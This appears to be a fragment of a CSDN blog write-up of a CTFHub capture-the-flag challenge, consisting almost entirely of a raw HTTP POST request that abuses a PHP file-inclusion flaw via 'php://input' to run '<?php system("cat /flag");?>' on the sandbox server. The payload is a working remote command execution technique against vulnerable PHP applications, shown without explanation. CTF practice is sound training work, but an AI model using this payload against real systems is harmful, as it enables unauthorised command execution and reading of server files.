 POST /?file=php://input HTTP/1.1
Host: challenge-a0a933de7eb2a80e.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
<?php system("cat /flag");?>
CSDN @重庆森林不在重庆